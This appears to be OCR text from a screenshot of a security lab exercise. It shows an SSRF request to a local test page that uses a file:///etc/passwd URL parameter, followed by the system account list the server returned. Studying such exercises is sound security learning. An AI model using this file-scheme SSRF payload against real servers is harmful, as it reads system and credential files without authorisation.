 不安全 192.168.71.15/ssrf3.php?url=file:///etc/passwd
js 3 2
哔哩哔哩 (゜-゜)つ... 云盘 minecraft Wiki Glagame VPN Study java 杂项 AI模型 实用工具 网站资源工具 网络安全 信息收集
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin